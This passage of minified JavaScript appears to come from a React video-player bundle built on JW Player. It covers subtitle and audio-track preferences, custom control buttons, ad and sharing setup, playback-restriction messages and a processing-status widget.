l=!!u.default;!l&&i&&((k=u.language)==null?void 0:k.toLowerCase())===i&&!a?(l=!0,a=!0):l&&(a=!0);const f=typeof u.title=="string"&&u.title.trim()||typeof u.language=="string"&&u.language.trim()||"Subtitles",m=typeof u.kind=="string"&&u.kind.trim().length>0?u.kind:"captions";n.push({file:d,label:f,kind:m,default:l})}),o&&n.push({file:o,kind:"thumbnails"}),n},so={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},Et=(e,t)=>{var s;if(typeof e!="string")return t==null||t("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const r=e.trim();if(!r)return t==null||t("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const n=r.toLowerCase().split("-")[0],o=(s=so[n])!=null?s:n,i=o.length>=2?o.slice(0,2):"",a=i.length===2?i:"";return t==null||t("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:n,mappedBase:o,result:a}),a},xt=(e,t)=>{try{const r=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,n=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,o=typeof(n==null?void 0:n.mediaid)=="string"?n.mediaid:"",i=typeof(n==null?void 0:n.file)=="string"?n.file:"",a=[typeof r=="number"?r:"",o,i].join("|");return t==null||t("[jw8-debug] readPlaylistIdentity",{index:r,mediaid:o,file:i,identity:a}),a}catch(r){return""}},er=(e,t)=>{if(typeof e.getAudioTracks!="function")return[];try{const r=e.getAudioTracks(),n=Array.isArray(r)?r:[];return t==null||t("[jw8-debug] readAudioTracks",n),n}catch(r){return console.warn("Unable to read JW audio tracks",r),[]}},fo=(e,t,r)=>{const n=Et(e,r),o=Et(t,r);if(!o||!n)return r==null||r("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:t,candidateCode:n,preferredCode:o}),!1;const i=n===o;return r==null||r("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:t,candidateCode:n,preferredCode:o,matched:i}),i},tr=(e,t,r,n,o)=>{var X,B,D,ee,te;if(!t.enabled)return!1;const i=Et(t.language,o==null?void 0:o.debugLog);if(!i)return!1;const a=(X=o==null?void 0:o.attempt)!=null?X:0,s=(B=o==null?void 0:o.maxAttempts)!=null?B:5,u=(D=o==null?void 0:o.retryDelayMs)!=null?D:300,d=(ee=o==null?void 0:o.playlistToken)!=null?ee:xt(e,o==null?void 0:o.debugLog),l=o==null?void 0:o.debugLog,f=()=>d?d===xt(e,l):!0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack enter",{attempt:a,maxAttempts:s,playlistToken:d,isSamePlaylistItem:f(),preferred:t.language,normalisedPreferred:i}),!f())return l==null||l("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:d}),!1;const m=(G=u,Z="pending conditions")=>a>=s||!f()?!1:(l==null||l("[jw8-debug] applyPreferredAudioTrack retry scheduled",{reason:Z,attempt:a,nextAttempt:a+1,delayMs:G}),setTimeout(()=>{if(!f()){l==null||l("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})},G),!0),k=Array.isArray(r)?r:er(e,l),M=k.map((G,Z)=>({index:Z,language:G.language,name:G.name,id:G.id})),z=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:z,tracks:M}),k.length<2)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),m(u,"brak tracków");const w=k.findIndex(G=>fo(G.language,i,l));if(l==null||l("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:w,trackLanguages:k.map(G=>Et(G.language,l))}),w<0)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),m(u,"brak dopasowania");const K=z;if(typeof K=="number"&&K===w)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const E=e.setCurrentAudioTrack.bind(e),v=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,q=()=>{try{return l==null||l("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:w}),E(w),v&&setTimeout(()=>{try{const G=v();G!==w?(l==null||l("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:G,expected:w}),tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})):l==null||l("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:G,expected:w})}catch(G){console.warn("Unable to verify JW audio track change",G)}},u),!0}catch(G){return console.warn("Unable to apply preferred JW audio track",G),!1}},S=(te=o==null?void 0:o.delayMs)!=null?te:0;return S>0?(l==null||l("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:S}),setTimeout(q,S),!0):q()},lo=e=>{try{const t=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,r=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(t)||typeof r!="number"||r<0)return;const n=t[r],o=n==null?void 0:n.bitrate;return typeof o=="number"&&Number.isFinite(o)&&o>0?o:void 0}catch(t){console.warn("Unable to read JW playback bitrate",t);return}},bo=e=>{if(!e||typeof e.imageUrl!="string")return;const t=e.imageUrl.trim();if(!t)return;const r={file:t};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(r.link=e.linkUrl.trim()),e.position&&(r.position=e.position),r},ho=e=>{if(!e)return;const t=e.trim();if(t)try{return new URL(t).toString()}catch(r){try{const n=encodeURI(t);return new URL(n).toString()}catch(n){console.warn("Invalid share link provided, disabling sharing UI",{error:r,secondaryError:n});return}}},ko=e=>{const t=e==null?void 0:e.trim();if(t)return t},po=e=>{if(!e)return;const t=ko(e.embedCode),r=ho(e.link);if(!(!t||!r)){try{decodeURIComponent(r)}catch(n){console.warn("Share link cannot be decoded safely, disabling sharing UI",n);return}return{code:t,link:r,sites:[]}}},mo=e=>{var o,i,a;const t=(i=(o=e==null?void 0:e.vast)==null?void 0:o.tag)==null?void 0:i.trim();if(!t)return;const r={tag:t,offset:"pre"},n=(a=e==null?void 0:e.vast)==null?void 0:a.skipAfterSeconds;return typeof n=="number"&&n>0&&(r.skipoffset=n),{client:"vast",schedule:[r]}},go=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],zt="byse.jw8.subtitle.settings",Mo="byse_viewer_id",qo="byse_viewer_id",mn="jwplayer.captions",kr=e=>{const t=Ut();if(!t)return;const r=it(e);if(r)try{t.setItem(mn,JSON.stringify(r))}catch(n){console.warn("Unable to persist JW native subtitle preferences",n)}},wo=e=>{var r,n;if(typeof document>"u")return null;const t=(n=(r=document.cookie)==null?void 0:r.split(";"))!=null?n:[];for(const o of t){const[i,...a]=o.trim().split("=");if(i===e){const s=a.join("=");return s&&s!==""?s:null}}return null},yo=()=>{const e=wo(qo);if(e&&e.trim()!=="")return e.trim();const t=Ut();if(!t)return null;try{const r=t.getItem(Mo);return r&&r.trim()!==""?r.trim():null}catch(r){return console.warn("Unable to read viewer id from localStorage",r),null}},gn=()=>{var r;const e=[zt];typeof window<"u"&&((r=window.location)!=null&&r.hostname)&&e.push(window.location.hostname);const t=yo();return t&&e.push(t),e.join(".")},Ko=()=>{const e=gn();return e===zt?[zt]:[e,zt]},it=e=>{if(!e||typeof e!="object")return null;const t={};return go.forEach(r=>{const n=e[r];(typeof n=="string"||typeof n=="number")&&(t[r]=n)}),Object.keys(t).length>0?t:null},Mn=()=>{const e=Ut();if(!e)return null;const t=Ko();let r=null;for(const o of t)try{const i=e.getItem(o);if(!i)continue;const a=JSON.parse(i);if(a&&typeof a=="object"){r=a;break}}catch(i){console.warn("Unable to read JW subtitle preferences",i)}const n=jo();if(r){if(!r.styles&&(n!=null&&n.styles)){const o={...r,styles:n.styles};return rr(o),o}return r}return n?(rr(n),n):null},rr=e=>{const t=Ut();if(t)try{const r={};typeof e.trackId=="number"&&(r.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(r.trackLabel=e.trackLabel.trim());const n=it(e.styles);if(n&&(r.styles=n),Object.keys(r).length===0)return;const o=gn();t.setItem(o,JSON.stringify(r)),r.styles&&kr(r.styles)}catch(r){console.warn("Unable to persist JW subtitle preferences",r)}},jo=()=>{const e=On(mn);if(!e)return null;try{const t=JSON.parse(e),r=it(t);return r?{styles:r}:null}catch(t){return console.warn("Unable to read JW native subtitle preferences",t),null}},So=(e,t)=>{var n;if(!e.length)return;if(typeof t.trackId=="number"&&e.find(i=>i.id===t.trackId))return t.trackId;const r=(n=t.trackLabel)==null?void 0:n.trim().toLowerCase();if(r){const o=e.find(i=>{var a;return((a=i.label)==null?void 0:a.trim().toLowerCase())===r});if((o==null?void 0:o.id)!==void 0)return o.id}},Yr=(e,t)=>{var a,s;const r=Mn();if(!r)return;const n=(s=t!=null?t:(a=e.getCaptionsList)==null?void 0:a.call(e))!=null?s:[],o=So(n,r);if(typeof o=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(o)}catch(u){console.warn("Unable to restore JW subtitle track",u)}const i=it(r.styles);if(i&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(i),kr(i)}catch(u){console.warn("Unable to restore JW subtitle styles",u)}},At=(e,t)=>{var n,o,i,a;const r={};try{const s=(n=e.getCurrentCaptions)==null?void 0:n.call(e);if(typeof s=="number"&&Number.isFinite(s)){r.trackId=s;const d=((i=t!=null?t:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?i:[]).find(l=>l.id===s);d!=null&&d.label&&(r.trackLabel=d.label)}}catch(s){console.warn("Unable to capture JW subtitle track",s)}try{const s=it((a=e.getCaptionsStyle)==null?void 0:a.call(e));s&&(r.styles=s,kr(s))}catch(s){console.warn("Unable to capture JW subtitle styles",s)}rr(r)},zo=e=>{const t=o=>{const i=o[0];if(!(!i||!Array.isArray(i.tracks)))return i.tracks},r=(...o)=>{const i=t(o);Yr(e,i),At(e,i)},n=(...o)=>{const i=t(o);At(e,i)};return Yr(e),At(e),e.on("captionsList",r),e.on("captionsChanged",n),()=>{try{e.off("captionsList",r),e.off("captionsChanged",n)}catch(o){console.warn("Unable to detach JW subtitle listeners",o)}}},Eo=()=>b.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),qn=(e,t)=>()=>{var i,a,s,u;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const r=Number((a=(i=e.getPosition)==null?void 0:i.call(e))!=null?a:0),n=(s=e.getDuration)==null?void 0:s.call(e);let o=Number.isFinite(r)?r+t:t;Number.isFinite(o)||(o=0),o<0&&(o=0),typeof n=="number"&&Number.isFinite(n)&&n>=0&&(o=Math.min(o,n));try{(u=e.seek)==null||u.call(e,o)}catch(d){console.warn("Unable to seek JW Player",d)}},xo=(e,t)=>{const r=t.parentElement;if(!r)return;const n=t.nextSibling;n!==e&&r.insertBefore(e,n)},Bo=e=>{var a;if(!e)return;const t=e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar"),n=r==null?void 0:r.querySelector(".jw-icon-rewind"),o=Array.from((a=r==null?void 0:r.querySelectorAll('[button="'.concat(Re,'"]')))!=null?a:[]);if(!n||!n.parentElement||o.length===0)return;const i=o[0];i!==n.nextElementSibling&&n.parentElement.insertBefore(i,n.nextSibling),o.slice(1).forEach(s=>s.remove())},Jo=(e,t)=>{const r=e==null?void 0:e.querySelector(".jwplayer"),n=r==null?void 0:r.querySelector(".jw-display-icon-rewind");if(!r||!n)return;const o=u=>{if(u.dataset.forwardButtonBound==="true")return;u.dataset.forwardButtonBound="true";const d=l=>{if(l.preventDefault(),l.stopPropagation(),t){t();return}const f=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));f==null||f.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};u.addEventListener("click",d)},i=n.querySelector('[button="'.concat(Re,'"]'));if(i){o(i);return}const a=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(!a)return;const s=a.cloneNode(!0);o(s),n.appendChild(s)},It=(e,t)=>{if(!e.length)return;const r=e[0].parentElement;if(!r)return;const o=e.map(i=>i.closest(".".concat(t))).find(i=>!!i)||(()=>{const i=document.createElement("div");return i.className=t,r.insertBefore(i,e[0]),i})();e.forEach(i=>{i.parentElement!==o&&o.appendChild(i)})},Bt=e=>{const t=e==null?void 0:e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar");if(!r)return;const n=a=>a.map(s=>r.querySelector(s)).filter(s=>!!s);It(n([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),It(n([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),It(n([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const o=r.querySelector(".jw-spacer"),i=r.querySelector(".jw-control-container");o&&i&&xo(i,o)},vo=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=qn(e,pn),o=i=>{const a=i.target;if(!a)return;const s=a.closest('.jw-display-icon-rewind [button="'.concat(Re,'"]'));if(!s||!r.contains(s))return;const u=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(i.preventDefault(),i.stopPropagation(),u){u.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}n()};return r.addEventListener("click",o),()=>{r.removeEventListener("click",o)}},Qo=e=>{const t=e==null?void 0:e.querySelector(".jwplayer");if(!t)return()=>{};const r=n=>{const o=n.target;if(!o)return;const i=o.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!i||!t.contains(i))return;n.preventDefault(),n.stopImmediatePropagation();const a=t.querySelector(".jw-controlbar .jw-icon-rewind");a&&a.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return t.addEventListener("click",r,!0),()=>{t.removeEventListener("click",r,!0)}},Go=(e,t)=>{const r=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!r)return()=>{};const n=qn(e,pn),o=()=>{const s=t==null?void 0:t.querySelector(".jwplayer"),u=s==null?void 0:s.querySelector(".jw-controlbar");if(!s||!u)return;if(Array.from(u.querySelectorAll('[button="'.concat(Re,'"]'))).length===0)try{r(no,"Forward 10 sec",n,Re)}catch(l){console.warn("Unable to add JW forward button",l)}Bo(t),Jo(t,n)},i=()=>{Bt(t),o()};i();const a=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(i);return}i()};return e.on("fullscreen",a),e.on("resize",a),e.on("controls",a),()=>{var s;try{e.off("fullscreen",a),e.off("resize",a),e.off("controls",a)}catch(u){console.warn("Unable to detach JW forward button listeners",u)}try{(s=e.removeButton)==null||s.call(e,Re)}catch(u){console.warn("Unable to remove JW forward button on cleanup",u)}}},Co=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=()=>r.classList.add("jw-show-buttons");return e.on("pause",n),()=>{e.off("pause",n)}},Hr=e=>{var n,o;if(!e)return null;const t=e.trim();if(!t)return null;if(typeof window>"u")try{return new URL(t).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",i),null}const r=(n=window.location)!=null&&n.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(o=window.location)==null?void 0:o.href;try{return new URL(t,r).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",{error:i,value:e,base:r}),null}},Uo=(e,t,r)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const o=Hr(r);if(!o)return()=>{};const i=()=>{var l;const u=(l=Hr(r))!=null?l:o;if(!u)return;const d=window.open(u,"_blank","noopener");d&&(d.opener=null)},a=()=>{const u=t==null?void 0:t.querySelector(".jwplayer"),d=u==null?void 0:u.querySelector(".jw-controlbar");if(!u||!d)return;if(d.querySelector('[button="'.concat(Lt,'"]'))){Bt(t);return}try{n(ro,"Download",i,Lt,"jw-icon-download"),Bt(t)}catch(f){console.warn("Unable to add JW download button",f)}};a();const s=()=>a();return e.on("controls",s),e.on("playlistItem",s),()=>{var u;try{e.off("controls",s),e.off("playlistItem",s)}catch(d){console.warn("Unable to detach JW download button listeners",d)}try{(u=e.removeButton)==null||u.call(e,Lt)}catch(d){console.warn("Unable to remove JW download button on cleanup",d)}}},Yo=({sources:e,tracks:t=[],thumbnailTrackUrl:r,posterUrl:n,onPlay:o,onPlaybackStateChange:i,onPlaybackMetrics:a,onPointerActivity:s,subtitlePreferences:u,audioAutoplay:d,defaultAudioLanguage:l,watermark:f,share:m,advertising:k,downloadButton:M,themeColor:z})=>{var ke,Ye;const w=Eo(),K=b.useRef(null),E=b.useRef(o),v=b.useRef(i),q=b.useRef(a),S=b.useRef(s),X=b.useRef({enabled:!!d,language:(l==null?void 0:l.trim())||void 0}),B=b.useRef(null),D=b.useRef(null),[ee,te]=b.useState(null),[G,Z]=b.useState(!1),N=b.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),x=b.useMemo(()=>N?(...F)=>console.log("[jw8-debug]",...F):void 0,[N]);b.useEffect(()=>{E.current=o},[o]),b.useEffect(()=>{v.current=i},[i]),b.useEffect(()=>{q.current=a},[a]),b.useEffect(()=>{S.current=s},[s]),b.useEffect(()=>{X.current={enabled:!!d,language:(l==null?void 0:l.trim())||void 0}},[d,l]);const C=b.useMemo(()=>co(e),[e]),re=b.useMemo(()=>mo(k),[(ke=k==null?void 0:k.vast)==null?void 0:ke.tag,(Ye=k==null?void 0:k.vast)==null?void 0:Ye.skipAfterSeconds]),W=b.useMemo(()=>uo(t,u,r),[t,u,r]),se=b.useMemo(()=>eo(z),[z]),Be=C.length>0;b.useEffect(()=>{const F=K.current;if(F){if(!se){F.style.removeProperty("--accent");return}return F.style.setProperty("--accent",se),()=>{F.style.removeProperty("--accent")}}},[se]),b.useEffect(()=>{let F=!1;const qe=()=>{if(D.current){try{D.current()}catch(I){console.warn("Unable to clean up JW Player UI hooks",I)}D.current=null}},A=()=>{if(qe(),B.current)try{B.current.remove()}catch(I){console.warn("Unable to destroy JW Player instance",I)}B.current=null};if(Z(!1),!Be||typeof window>"u")return A(),Be||te(null),()=>{A()};te(null),A();const oe=Mn(),pe=it(oe==null?void 0:oe.styles);return oo().then(()=>{if(F)return;const I=window.jwplayer;if(!I)throw new Error("JW Player is unavailable.");const j=I(w),fe={playlist:[{image:n,sources:C,tracks:W.length>0?W:void 0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:pe!=null?pe:{color:"#ffffff"}};Ur&&(fe.skin={url:Ur,name:to});const ze=bo(f);ze&&(fe.logo=ze);const Ee=po(m);Ee&&(fe.sharing=Ee),re&&(fe.advertising=re),j.setup(fe),N&&(window.__jw8=j),B.current=j;const Ge=L=>{var R;(R=v.current)==null||R.call(v,L)},Ce=(...L)=>{var we;if(!q.current)return;const[R]=L,V=R,Je={positionSeconds:typeof(V==null?void 0:V.position)=="number"&&Number.isFinite(V.position)?V.position:void 0,durationSeconds:typeof(V==null?void 0:V.duration)=="number"&&Number.isFinite(V.duration)?V.duration:void 0,bitrateKbps:lo(j)};(we=q.current)==null||we.call(q,Je)};j.on("ready",()=>{if(F)return;te(null),Z(!0),qe(),Bt(K.current);const L=[];let R=null,V=null;const Je=()=>{R&&clearTimeout(R);const _=xt(j,x),de=_||"default";if(V===de){x==null||x("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:_});return}x==null||x("[jw8-debug] scheduleAudioSelection",{playlistToken:_,delayMs:300}),R=setTimeout(()=>{R=null,tr(j,X.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:_,debugLog:x})&&(V=de)},300)},we=(..._)=>{var de;if(N){const T=_[0];x==null||x("[jw8-debug] event audioTracks",{eventTracks:(de=T==null?void 0:T.tracks)!=null?de:null,snapshotTracks:er(j,x)})}Je()};j.on("audioTracks",we),L.push(()=>j.off("audioTracks",we));const xe=()=>{V=null};if(j.on("playlistItem",xe),L.push(()=>j.off("playlistItem",xe)),N){const _=(...ae)=>{var ye;const $=ae[0],Ie=typeof($==null?void 0:$.currentTrack)=="number"?$.currentTrack:void 0,Pe=typeof j.getCurrentAudioTrack=="function"?j.getCurrentAudioTrack():void 0;x==null||x("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:Ie,eventTrack:Ie!==void 0?(ye=$==null?void 0:$.tracks)==null?void 0:ye[Ie]:void 0,snapshotTracks:er(j,x),currentFromPlayer:Pe})},de=()=>x==null?void 0:x("[jw8-debug] event play"),T=()=>x==null?void 0:x("[jw8-debug] event firstFrame"),Ue=()=>x==null?void 0:x("[jw8-debug] event playlistItem",{playlistIdentity:xt(j,x)});j.on("audioTrackChanged",_),j.on("play",de),j.on("firstFrame",T),j.on("playlistItem",Ue),L.push(()=>{j.off("audioTrackChanged",_),j.off("play",de),j.off("firstFrame",T),j.off("playlistItem",Ue)})}L.push(()=>{R&&(clearTimeout(R),R=null)}),L.push(Go(j,K.current)),L.push(Qo(K.current)),L.push(vo(j,K.current)),L.push(Co(j,K.current)),L.push(zo(j)),L.push(Uo(j,K.current,M==null?void 0:M.url)),D.current=()=>{L.forEach(_=>{try{_()}catch(de){console.warn("Unable to clean up JW Player UI hook",de)}})}}),j.on("play",()=>{var L;Ge("playing"),(L=E.current)==null||L.call(E)}),j.on("firstFrame",()=>{F||Z(!0)}),j.on("pause",()=>Ge("paused")),j.on("idle",()=>Ge("idle")),j.on("complete",()=>Ge("idle")),j.on("time",Ce)}).catch(I=>{F||(console.error("Unable to load JW Player",I),te("Unable to load the JW Player script."))}),()=>{if(F=!0,N)try{delete window.__jw8}catch(I){window.__jw8=null}A()}},[w,Be,C,W,n,f,m,M==null?void 0:M.url,re]);const Ke=F=>{if(!S.current)return;const qe=K.current;if(qe)try{const A=qe.getBoundingClientRect();S.current({clientX:F.clientX,clientY:F.clientY,left:A.left,top:A.top,width:A.width,height:A.height,timestamp:Date.now()})}catch(A){console.warn("Unable to capture JW8 pointer activity",A)}},be=!G,he=n?{backgroundImage:'url("'.concat(n,'")')}:void 0;return c.jsxs("div",{ref:K,className:"jw8-player-shell",style:{width:"100%",height:"100%"},onPointerMove:Ke,onPointerDown:Ke,onPointerUp:Ke,children:[c.jsx("div",{id:w,style:{width:"100%",height:"100%"}}),be&&c.jsxs("div",{className:"jw8-player-loading",style:he,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]}),ee&&c.jsx("p",{children:ee}),!Be&&!n&&c.jsx("p",{children:"Video source is unavailable."})]})},wn=e=>c.jsx(Yo,{...e}),Ho={vpn:{title:"VPN connection detected",message:"This video can only be played from a direct internet connection as required by the publisher.",hint:"Please disable your VPN service and refresh the page to resume playback."},proxy:{title:"Proxy access blocked",message:"The video owner does not permit playback through proxy or anonymizer services.",hint:"Disconnect from the proxy and reload the page to continue watching."},geo:{title:"Not available in your country",message:"The publisher has restricted playback to specific regions for licensing or compliance reasons.",hint:"Please contact the content owner if you believe this restriction should not apply to you."},"embed-domain":{title:"Embedding blocked on this site",message:"The video owner only allows their player to be embedded on authorised domains.",hint:"Reach out to the publisher to request approval for this website."}},pr=({reason:e,context:t,message:r})=>{const n=Ho[e];return c.jsxs("div",{className:"video-access-restriction video-access-restriction--".concat(t),role:"alert",children:[c.jsx("div",{className:"video-access-restriction__visual","aria-hidden":"true",children:c.jsx("div",{className:"video-access-restriction__icon",children:c.jsxs("svg",{viewBox:"0 0 96 96",focusable:"false","aria-hidden":"true",children:[c.jsx("polygon",{points:"48 8 68 12 84 28 88 48 84 68 68 84 48 88 28 84 12 68 8 48 12 28 28 12",fill:"currentColor",opacity:"0.2"}),c.jsx("polygon",{points:"48 16 64 20 76 32 80 48 76 64 64 76 48 80 32 76 20 64 16 48 20 32 32 20",fill:"currentColor"}),c.jsx("rect",{x:"44",y:"32",width:"8",height:"26",rx:"4",fill:"#0f172a"}),c.jsx("circle",{cx:"48",cy:"68",r:"5",fill:"#0f172a"})]})})}),c.jsx("h2",{className:"video-access-restriction__title",children:n.title}),c.jsx("p",{className:"video-access-restriction__message",children:n.message}),c.jsx("p",{className:"video-access-restriction__hint",children:n.hint}),r?c.jsxs("p",{className:"video-access-restriction__footnote",children:["Additional details: ",c.jsx("span",{children:r})]}):null]})},bt=({message:e,variant:t,heading:r})=>{const n=b.useId().replace(/:/g,""),o="".concat(n,"-gradient"),i="".concat(n,"-glow"),a="".concat(n,"-heading");return c.jsx("section",{className:"access-blocked access-blocked--".concat(t),"aria-labelledby":a,children:c.jsxs("div",{className:"access-blocked__panel",children:[c.jsx("div",{className:"access-blocked__illustration","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 160 160",role:"presentation",children:[c.jsxs("defs",{children:[c.jsxs("linearGradient",{id:o,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[c.jsx("stop",{offset:"0%",stopColor:"#f15f5f",stopOpacity:"0.75"}),c.jsx("stop",{offset:"45%",stopColor:"#d63a3a",stopOpacity:"0.9"}),c.jsx("stop",{offset:"100%",stopColor:"#7c1f28",stopOpacity:"1"})]}),c.jsxs("radialGradient",{id:i,cx:"50%",cy:"50%",r:"50%",children:[c.jsx("stop",{offset:"0%",stopColor:"rgba(241, 95, 95, 0.7)"}),c.jsx("stop",{offset:"100%",stopColor:"rgba(241, 95, 95, 0)"})]})]}),c.jsx("circle",{cx:"80",cy:"86",r:"62",fill:"url(#".concat(i,")")}),c.jsx("rect",{x:"38",y:"56",width:"84",height:"74",rx:"20",fill:"url(#".concat(o,")"),stroke:"rgba(245, 237, 232, 0.12)",strokeWidth:"2"}),c.jsx("path",{d:"M56 56v-8c0-14.36 11.64-26 26-26s26 11.64 26 26v8",fill:"none",stroke:"#f5ede8",strokeWidth:"6",strokeLinecap:"round"}),c.jsx("circle",{cx:"82",cy:"98",r:"12",fill:"#f5ede8",opacity:"0.85"}),c.jsx("rect",{x:"76",y:"98",width:"12",height:"18",rx:"6",fill:"#3b1f14",opacity:"0.8"}),c.jsx("path",{d:"M48 112h68",stroke:"rgba(245, 237, 232, 0.4)",strokeWidth:"4",strokeLinecap:"round"})]})}),c.jsxs("div",{className:"access-blocked__content",children:[c.jsx("span",{className:"access-blocked__eyebrow",children:"Access blocked"}),c.jsx("h2",{id:a,className:"access-blocked__heading",children:r!=null?r:"Access blocked on this domain"}),c.jsx("p",{className:"access-blocked__message",children:e})]})]})})},Fo=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"})),Lo=e=>{const t=typeof e=="number"&&Number.isFinite(e)?e:0;return t<0?0:t>100?100:Math.round(t)},Ao=e=>{if(typeof e!="number"||!Number.isFinite(e)||e<=0)return null;const t=Math.round(e/60);if(t<=1)return"less than a minute";if(t<60)return"".concat(t," minute").concat(t===1?"":"s");const r=Math.floor(t/60),n=t%60;if(r>=24){const o=Math.floor(r/24);return"".concat(o," day").concat(o===1?"":"s")}return n===0?"".concat(r," hour").concat(r===1?"":"s"):"".concat(r,"h ").concat(n,"m")},Io=e=>{var r;if(e.message&&e.message.trim().length>0)return e.message.trim();switch((r=e.state)==null?void 0:r.toLowerCase()){case"pending":return"Waiting to start";case"queued":return"In queue";case"running":return"In progress";case"completed":case"finished":return"Completed";case"error":case"failed":return"Error";default:return"Processing"}},Fr=({label:e,status:t})=>{const r=Lo(t.progress),n=Ao(t.etaSeconds),o=["processing-status__state"];t.state&&o.push("processing-status__state--".concat(t.state));const i=Io(t);return c.jsxs("div",{className:"processing-status",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:e}),c.jsx("span",{className:o.join(" "),children:i})]}),typeof t.queuePosition=="number"&&t.queuePosition>0||n?c.jsxs("div",{className:"processing-status__meta",children:[typeof t.queuePosition=="number"&&t.queuePosition>0&&c.jsxs("span",{className:"processing-status__meta-item",children:["Position #",t.queuePosition]}),n&&c.jsxs("span",{className:"processing-status__meta-item",children:["About ",n," left"]})]}):null,c.jsxs("div",{className:"processing-status__progress",children:[c.jsx("div",{className:"processing-status__bar",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":r,"aria-label":"".concat(e," 